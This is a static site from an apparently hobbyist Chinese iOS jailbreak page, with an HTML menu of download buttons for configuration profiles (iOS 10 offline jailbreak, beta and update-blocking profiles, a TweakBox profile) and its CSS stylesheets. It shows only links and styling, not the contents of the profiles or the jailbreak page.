
<file: mobileconfig.html>
<!DOCTYPE HTML>
<html>
<head>
  <link rel="apple-touch-icon" href="CydiaIcon.png">
<title>秋思哥哥</title>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	<link rel="stylesheet" href="assets/css/main.css" />
	<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
	</head>
	<body class="is-preload">
<!-- Wrapper -->
			<div id="wrapper">
<!-- Work -->
              <article id="about">
								<center>
                                  <h2 class="major"><input type="button" name="Submit" value="主页" onclick="javascript:location.href=' index.html'" ><input type="button" value="Cydia源" onclick="javascript:location.href=' Cydiarepo.html'" /><input type="button" value="网页越狱" onclick="javascript:location.href=' jailbreak.html'" /><input type="button" value="证书" onclick="javascript:location.href=' Certificate.html'" /></h2>
								<body>
                                  <hr/>
                                  <center>
                                    <p><input type="button" name="Submit" value="iOS10离线越狱" onclick="javascript:location.href='mobileconfig/jbme10.mobileconfig'" ><p><br>
                                    <p><input type="button" name="Submit" value="iOS Beta版本升级" onclick="javascript:location.href='mobileconfig/iOS_12_Beta_Profile.mobileconfig'" ><p><br>
                                    <p><input type="button" name="Submit" value="tvOS屏蔽更新" onclick="javascript:location.href='mobileconfig/tvOS_12_Beta_Profile.mobileconfig'" ><p><br>
                                    <p><input type="button" name="Submit" value="禁用低电量提示" onclick="javascript:location.href='mobileconfig/Disable_low_battery_popups.mobileconfig'" ><p><br>
                                    <p><input type="button" name="Submit" value="TweakBox安装描述文件" onclick="javascript:location.href='mobileconfig/TweakBox.mobileconfig'" ><p><br>
                                    </article>
                                   <!-- Footer -->
					<footer id="footer">
						<p class="copyright">Copyrght © 2017.秋思哥哥.</p>
					</footer>
			</div>

		<!-- BG -->
			<div id="bg"></div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>
<file: assets/css/noscript.css>
/* BG */

	body.is-preload #bg:before {
		background-color: transparent;
	}

/* Header */

	body.is-preload #header {
		-moz-filter: none;
		-webkit-filter: none;
		-ms-filter: none;
		filter: none;
	}

		body.is-preload #header > * {
			opacity: 1;
		}

		body.is-preload #header .content .inner {
			max-height: none;
			padding: 3rem 2rem;
			opacity: 1;
		}

/* Main */

	#main article {
		opacity: 1;
		margin: 4rem 0 0 0;
	}
</file>
<file: ios/ios10/css/all.css>
@media only screen and (min-width:640px) and (-webkit-min-device-pixel-ratio:1){#slider #well{min-width:500px;max-width:500px}}html{width:100%;height:100%;margin:0;padding:0}body{width:100%;height:100%;padding:0;font-family:Helvetica,sans-serif;color:white;font-weight:200;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;margin:0;display:flex;flex-direction:column;justify-content:space-between;-webkit-user-select:none}body.crazycolors{animation:bg-crazycolors .3s linear infinite}body.wait{background:#666}header{background:linear-gradient(to bottom,rgba(105,104,104,0.6),rgba(35,35,35,0.6) 50%,rgba(0,0,0,0.6) 50%,rgba(0,0,0,0.6));border-bottom:1px solid #4646467a;outline:1px solid #000000cf;display:block;text-align:center}.time{font-size:4em;margin-bottom:0;margin-top:5px}.date{margin-top:0;margin-bottom:5px;font-weight:300;font-size:1.05em;position:relative;top:-5px}span.colon::after{font-size:.9em;top:-0.1em;bottom:15px;content:":";position:relative}#main{display:flex;justify-content:center;z-index:-1}#logo{animation:tf-zoombob 2s linear infinite;width:65vmin;height:65vmin}#notice{display:none}body.wait #notice{display:block;font-size:30pt;font-weight:bold;text-align:center}#slider{background:linear-gradient(to bottom,rgba(56,56,56,0.48),rgba(21,21,21,0.78) 50%,rgba(0,0,0,0.77) 50%,rgba(0,0,0,0.7));border-top:1px solid #ffffff47;outline:1px solid #000000cf;display:flex;flex-direction:row;justify-content:center;min-height:54px;padding:20px}#slider #well{background:linear-gradient(to bottom,#000,#222222b0);display:flex;align-items:center;justify-content:center;border-radius:16px;border:1px solid #3f3f3f;min-height:50px;width:100%;padding:0 3px}#slider #thumbtack{z-index:5;background:linear-gradient(to bottom,#fefefe,#dddddd 50%,#d2d2d2 50%,#a2a2a2);color:black;display:flex;align-items:center;justify-content:center;min-width:68px;min-height:44px;border-radius:12px;position:relative}#hint{display:block;text-align:center;width:100%}#hint>span{display:inline-block;font-size:1.5em;font-weight:400;background:linear-gradient(to right,#4d4d4d,#4d4d4d 40%,#ffffff 50%,#4d4d4d 60%,#4d4d4d);background-size:200%;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:slidetounlock 2.5s infinite linear}@keyframes slidetounlock{0%{background-position:140% center}to{background-position:-40% center}}@keyframes tf-rotate{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes tf-zoombob{0%{transform:rotate(0deg) scale(1)}50%{transform:rotate(360deg) scale(1.5)}to{transform:rotate(720deg) scale(1)}}@keyframes tf-softbob{0%{transform:rotate(0deg)}25%{transform:rotate(15deg)}75%{transform:rotate(-15deg)}to{transform:rotate(0deg)}}@keyframes bg-crazycolors{0%{background-color:#e91e63}25%{background-color:#03a9f4}50%{background-color:#4caf50}75%{background-color:#673ab7}to{background-color:#e91e63}}@keyframes tf-fadein{0%{transform:translate(100vw);opacity:0}to{transform:translate(0vw);opacity:100}}@keyframes tf-fadeout{0%{transform:translate(0vw);opacity:100}to{transform:translate(-100vw);opacity:0}}@keyframes bob{0%{transform:translateY(-10px)}50%{transform:translateY(10px)}to{transform:translateY(-10px)}}body.incompatible{display:flex;justify-content:center;align-items:center;font-family:Helvetica,sans-serif;color:#95d0c6;background-color:#0c3b3e}.center{display:flex;flex-direction:column;text-align:center;animation:bob 5s ease-in-out infinite}
</file>
<file: assets/css/main.css>
@import url(font-awesome.min.css);
@import url("https://fonts.googleapis.com/css?family=Source+Sans+Pro:300italic,600italic,300,600");

html, body, div, span, applet, object,
iframe, h1, h2, h3, h4, h5, h6, p, blockquote,
pre, a, abbr, acronym, address, big, cite,
code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b,
u, i, center, dl, dt, dd, ol, ul, li, fieldset,
form, label, legend, table, caption, tbody,
tfoot, thead, tr, th, td, article, aside,
canvas, details, embed, figure, figcaption,
footer, header, hgroup, menu, nav, output, ruby,
section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;}

body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

body {
	-webkit-text-size-adjust: none;
}

mark {
	background-color: transparent;
	color: inherit;
}

input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input, select, textarea {
	-moz-appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;
	appearance: none;
}

/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 320px;
		}

	}

	html {
		box-sizing: border-box;
	}

	*, *:before, *:after {
		box-sizing: inherit;
	}

	body {
		background: #1b1f22;
	}

		body.is-preload *, body.is-preload *:before, body.is-preload *:after {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

/* Type */

	html {
		font-size: 16pt;
	}

		@media screen and (max-width: 1680px) {

			html {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 736px) {

			html {
				font-size: 11pt;
			}

		}

		@media screen and (max-width: 360px) {

			html {
				font-size: 10pt;
			}

		}

	body, input, select, textarea {
		color: #ffffff;
		font-family: "Source Sans Pro", sans-serif;
		font-weight: 300;
		font-size: 1rem;
		line-height: 1.65;
	}

	a {
		-moz-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		-webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		-ms-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		border-bottom: dotted 1px rgba(255, 255, 255, 0.5);
		text-decoration: none;
		color: inherit;
	}

		a:hover {
			border-bottom-color: transparent;
		}

	strong, b {
		color: #ffffff;
		font-weight: 600;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 2rem 0;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #ffffff;
		font-weight: 600;
		line-height: 1.5;
		margin: 0 0 1rem 0;
		text-transform: lowercase;
		letter-spacing: 0.2rem;
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			color: inherit;
			text-decoration: none;
		}

		h1.major, h2.major, h3.major, h4.major, h5.major, h6.major {
			border-bottom: solid 1px #ffffff;
			width: -moz-max-content;
			width: -webkit-max-content;
			width: -ms-max-content;
			width: max-content;
			padding-bottom: 0.5rem;
			margin: 0 0 2rem 0;
		}

	h1 {
		font-size: 2.25rem;
		line-height: 1.3;
		letter-spacing: 0.5rem;
	}

	h2 {
		font-size: 1.5rem;
		line-height: 1.4;
		letter-spacing: 0.5rem;
	}

	h3 {
		font-size: 1rem;
	}

	h4 {
		font-size: 0.8rem;
	}

	h5 {
		font-size: 0.7rem;
	}

	h6 {
		font-size: 0.6rem;
	}

	@media screen and (max-width: 736px) {

		h1 {
			font-size: 1.75rem;
			line-height: 1.4;
		}

		h2 {
			font-size: 1.25em;
			line-height: 1.5;
		}

	}

	sub {
		font-size: 0.8rem;
		position: relative;
		top: 0.5rem;
	}

	sup {
		font-size: 0.8rem;
		position: relative;
		top: -0.5rem;
	}

	blockquote {
		border-left: solid 4px #ffffff;
		font-style: italic;
		margin: 0 0 2rem 0;
		padding: 0.5rem 0 0.5rem 2rem;
	}

	code {
		background: rgba(255, 255, 255, 0.075);
		border-radius: 4px;
		font-family: "Courier New", monospace;
		font-size: 0.9rem;
		margin: 0 0.25rem;
		padding: 0.25rem 0.65rem;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9rem;
		margin: 0 0 2rem 0;
	}

		pre code {
			display: block;
			line-height: 1.75;
			padding: 1rem 1.5rem;
			overflow-x: auto;
		}

	hr {
		border: 0;
		border-bottom: solid 1px #ffffff;
		margin: 2.75rem 0;
	}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

/* Form */

	form {
		margin: 0 0 2rem 0;
	}

		form > :last-child {
			margin-bottom: 0;
		}

		form > .fields {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-flex-wrap: wrap;
			-webkit-flex-wrap: wrap;
			-ms-flex-wrap: wrap;
			flex-wrap: wrap;
			width: calc(100% + 3rem);
			margin: -1.5rem 0 2rem -1.5rem;
		}

			form > .fields > .field {
				-moz-flex-grow: 0;
				-webkit-flex-grow: 0;
				-ms-flex-grow: 0;
				flex-grow: 0;
				-moz-flex-shrink: 0;
				-webkit-flex-shrink: 0;
				-ms-flex-shrink: 0;
				flex-shrink: 0;
				padding: 1.5rem 0 0 1.5rem;
				width: calc(100% - 1.5rem);
			}

				form > .fields > .field.half {
					width: calc(50% - 0.75rem);
				}

				form > .fields > .field.third {
					width: calc(100%/3 - 0.5rem);
				}

				form > .fields > .field.quarter {
					width: calc(25% - 0.375rem);
				}

		@media screen and (max-width: 480px) {

			form > .fields {
				width: calc(100% + 3rem);
				margin: -1.5rem 0 2rem -1.5rem;
			}

				form > .fields > .field {
					padding: 1.5rem 0 0 1.5rem;
					width: calc(100% - 1.5rem);
				}

					form > .fields > .field.half {
						width: calc(100% - 1.5rem);
					}

					form > .fields > .field.third {
						width: calc(100% - 1.5rem);
					}

					form > .fields > .field.quarter {
						width: calc(100% - 1.5rem);
					}

		}

	label {
		color: #ffffff;
		display: block;
		font-size: 0.8rem;
		font-weight: 300;
		letter-spacing: 0.2rem;
		line-height: 1.5;
		margin: 0 0 1rem 0;
		text-transform: lowercase;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="tel"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
		-webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
		-ms-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
		transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
		background-color: transparent;
		border-radius: 4px;
		border: solid 1px #ffffff;
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1rem;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		input[type="tel"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		input[type="tel"]:focus,
		select:focus,
		textarea:focus {
			background: rgba(255, 255, 255, 0.075);
			border-color: #ffffff;
			box-shadow: 0 0 0 1px #ffffff;
		}

	select {
		background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' preserveAspectRatio='none' viewBox='0 0 40 40'%3E%3Cpath d='M9.4,12.3l10.4,10.4l10.4-10.4c0.2-0.2,0.5-0.4,0.9-0.4c0.3,0,0.6,0.1,0.9,0.4l3.3,3.3c0.2,0.2,0.4,0.5,0.4,0.9 c0,0.4-0.1,0.6-0.4,0.9L20.7,31.9c-0.2,0.2-0.5,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4L4.3,17.3c-0.2-0.2-0.4-0.5-0.4-0.9 c0-0.4,0.1-0.6,0.4-0.9l3.3-3.3c0.2-0.2,0.5-0.4,0.9-0.4S9.1,12.1,9.4,12.3z' fill='%23ffffff' /%3E%3C/svg%3E");
		background-size: 1.25rem;
		background-repeat: no-repeat;
		background-position: calc(100% - 1rem) center;
		height: 2.75rem;
		padding-right: 2.75rem;
		text-overflow: ellipsis;
	}

		select option {
			color: #ffffff;
			background: #1b1f22;
		}

		select:focus::-ms-value {
			background-color: transparent;
		}

		select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select {
		height: 2.75rem;
	}

	textarea {
		padding: 0.75rem 1rem;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2rem;
		opacity: 0;
		width: 1rem;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			user-select: none;
			color: #ffffff;
			cursor: pointer;
			display: inline-block;
			font-size: 0.8rem;
			font-weight: 300;
			margin: 0 0 0.5rem 0;
			padding-left: 2.65rem;
			padding-right: 0.75rem;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
				-webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
				-ms-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
				transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
				border-radius: 4px;
				border: solid 1px #ffffff;
				content: '';
				display: inline-block;
				height: 1.65rem;
				left: 0;
				line-height: calc(1.58125rem + 0em);
				position: absolute;
				text-align: center;
				top: -0.125rem;
				width: 1.65rem;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			background: #ffffff !important;
			border-color: #ffffff !important;
			color: #1b1f22;
			content: '\f00c';
		}

		input[type="checkbox"]:focus + label:before,
		input[type="radio"]:focus + label:before {
			background: rgba(255, 255, 255, 0.075);
			border-color: #ffffff;
			box-shadow: 0 0 0 1px #ffffff;
		}

	input[type="checkbox"] + label:before {
		border-radius: 4px;
	}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
		opacity: 1.0;
	}

	:-moz-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
		opacity: 1.0;
	}

	::-moz-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
		opacity: 1.0;
	}

	.formerize-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
		opacity: 1.0;
	}

/* Box */

	.box {
		border-radius: 4px;
		border: solid 1px #ffffff;
		margin-bottom: 2rem;
		padding: 1.5em;
	}

		.box > :last-child,
		.box > :last-child > :last-child,
		.box > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.icon > .label {
			display: none;
		}

/* Image */

	.image {
		border-radius: 4px;
		border: 0;
		display: inline-block;
		position: relative;
	}

		.image:before {
			pointer-events: none;
			background-image: url("../../images/cqs.png");
			background-color: rgba(19, 21, 25, 0.5);
			border-radius: 4px;
			content: '';
			display: block;
			height: 100%;
			left: 0;
			opacity: 0.5;
			position: absolute;
			top: 0;
			width: 100%;
		}

		.image img {
			border-radius: 4px;
			display: block;
		}

		.image.left, .image.right {
			max-width: 40%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.left {
			float: left;
			padding: 0 1.5em 1em 0;
			top: 0.25em;
		}

		.image.right {
			float: right;
			padding: 0 0 1em 1.5em;
			top: 0.25em;
		}

		.image.fit {
			display: block;
			margin: 0 0 2rem 0;
			width: 100%;
		}

			.image.fit img {
				width: 100%;
			}

		.image.main {
			display: block;
			margin: 2.5rem 0;
			width: 100%;
		}

			.image.main img {
				width: 100%;
			}

		@media screen and (max-width: 736px) {

			.image.main {
				margin: 2rem 0;
			}

		}

		@media screen and (max-width: 480px) {

			.image.main {
				margin: 1.5rem 0;
			}

		}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 2rem 0;
		padding-left: 1.25em;
	}

		ol li {
			padding-left: 0.25em;
		}

	ul {
		list-style: disc;
		margin: 0 0 2rem 0;
		padding-left: 1em;
	}

		ul li {
			padding-left: 0.5em;
		}

		ul.alt {
			list-style: none;
			padding-left: 0;
		}

			ul.alt li {
				border-top: solid 1px #ffffff;
				padding: 0.5em 0;
			}

				ul.alt li:first-child {
					border-top: 0;
					padding-top: 0;
				}

	dl {
		margin: 0 0 2rem 0;
	}

		dl dt {
			display: block;
			font-weight: 600;
			margin: 0 0 1rem 0;
		}

		dl dd {
			margin-left: 2rem;
		}

/* Actions */

	ul.actions {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		cursor: default;
		list-style: none;
		margin-left: -1rem;
		padding-left: 0;
	}

		ul.actions li {
			padding: 0 0 0 1rem;
			vertical-align: middle;
		}

		ul.actions.special {
			-moz-justify-content: center;
			-webkit-justify-content: center;
			-ms-justify-content: center;
			justify-content: center;
			width: 100%;
			margin-left: 0;
		}

			ul.actions.special li:first-child {
				padding-left: 0;
			}

		ul.actions.stacked {
			-moz-flex-direction: column;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			margin-left: 0;
		}

			ul.actions.stacked li {
				padding: 1.3rem 0 0 0;
			}

				ul.actions.stacked li:first-child {
					padding-top: 0;
				}

		ul.actions.fit {
			width: calc(100% + 1rem);
		}

			ul.actions.fit li {
				-moz-flex-grow: 1;
				-webkit-flex-grow: 1;
				-ms-flex-grow: 1;
				flex-grow: 1;
				-moz-flex-shrink: 1;
				-webkit-flex-shrink: 1;
				-ms-flex-shrink: 1;
				flex-shrink: 1;
				width: 100%;
			}

				ul.actions.fit li > * {
					width: 100%;
				}

			ul.actions.fit.stacked {
				width: 100%;
			}

		@media screen and (max-width: 480px) {

			ul.actions:not(.fixed) {
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				margin-left: 0;
				width: 100% !important;
			}

				ul.actions:not(.fixed) li {
					-moz-flex-grow: 1;
					-webkit-flex-grow: 1;
					-ms-flex-grow: 1;
					flex-grow: 1;
					-moz-flex-shrink: 1;
					-webkit-flex-shrink: 1;
					-ms-flex-shrink: 1;
					flex-shrink: 1;
					padding: 1rem 0 0 0;
					text-align: center;
					width: 100%;
				}

					ul.actions:not(.fixed) li > * {
						width: 100%;
					}

					ul.actions:not(.fixed) li:first-child {
						padding-top: 0;
					}

					ul.actions:not(.fixed) li input[type="submit"],
					ul.actions:not(.fixed) li input[type="reset"],
					ul.actions:not(.fixed) li input[type="button"],
					ul.actions:not(.fixed) li button,
					ul.actions:not(.fixed) li .button {
						width: 100%;
					}

						ul.actions:not(.fixed) li input[type="submit"].icon:before,
						ul.actions:not(.fixed) li input[type="reset"].icon:before,
						ul.actions:not(.fixed) li input[type="button"].icon:before,
						ul.actions:not(.fixed) li button.icon:before,
						ul.actions:not(.fixed) li .button.icon:before {
							margin-left: -0.5em;
						}

		}

/* Icons */

	ul.icons {
		cursor: default;
		list-style: none;
		padding-left: 0;
	}

		ul.icons li {
			display: inline-block;
			padding: 0 0.75em 0 0;
		}

			ul.icons li:last-child {
				padding-right: 0;
			}

			ul.icons li a {
				border-radius: 100%;
				box-shadow: inset 0 0 0 1px #ffffff;
				display: inline-block;
				height: 2.25rem;
				line-height: 2.25rem;
				text-align: center;
				width: 2.25rem;
			}

				ul.icons li a:hover {
					background-color: rgba(255, 255, 255, 0.075);
				}

				ul.icons li a:active {
					background-color: rgba(255, 255, 255, 0.175);
				}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 2rem 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px #ffffff;
			border-left: 0;
			border-right: 0;
		}

			table tbody tr:nth-child(2n + 1) {
				background-color: rgba(255, 255, 255, 0.075);
			}

		table td {
			padding: 0.75em 0.75em;
		}

		table th {
			color: #ffffff;
			font-size: 0.9em;
			font-weight: 600;
			padding: 0 0.75em 0.75em 0.75em;
			text-align: left;
		}

		table thead {
			border-bottom: solid 2px #ffffff;
		}

		table tfoot {
			border-top: solid 2px #ffffff;
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px #ffffff;
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		background-color: transparent;
		border-radius: 4px;
		border: 0;
		box-shadow: inset 0 0 0 1px #ffffff;
		color: #ffffff !important;
		cursor: pointer;
		display: inline-block;
		font-size: 0.8rem;
		font-weight: 300;
		height: 2.75rem;
		letter-spacing: 0.2rem;
		line-height: 2.75rem;
		outline: 0;
		padding: 0 1.25rem 0 1.35rem;
		text-align: center;
		text-decoration: none;
		text-transform: lowercase;
		white-space: nowrap;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		button:hover,
		.button:hover {
			background-color: rgba(255, 255, 255, 0.075);
		}

		input[type="submit"]:active,
		input[type="reset"]:active,
		input[type="button"]:active,
		button:active,
		.button:active {
			background-color: rgba(255, 255, 255, 0.175);
		}

		input[type="submit"].icon:before,
		input[type="reset"].icon:before,
		input[type="button"].icon:before,
		button.icon:before,
		.button.icon:before {
			margin-right: 0.5em;
		}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		button.fit,
		.button.fit {
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		button.small,
		.button.small {
			font-size: 0.6rem;
			height: 2.0625rem;
			line-height: 2.0625rem;
		}

		input[type="submit"].primary,
		input[type="reset"].primary,
		input[type="button"].primary,
		button.primary,
		.button.primary {
			background-color: #ffffff;
			color: #1b1f22 !important;
			font-weight: 600;
		}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		button.disabled,
		button:disabled,
		.button.disabled,
		.button:disabled {
			pointer-events: none;
			cursor: default;
			opacity: 0.25;
		}

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button {
		line-height: calc(2.75rem - 2px);
	}

/* BG */

	#bg {
		-moz-transform: scale(1.0);
		-webkit-transform: scale(1.0);
		-ms-transform: scale(1.0);
		transform: scale(1.0);
		-webkit-backface-visibility: hidden;
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100vh;
		z-index: 1;
	}

		#bg:before, #bg:after {
			content: '';
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
		}
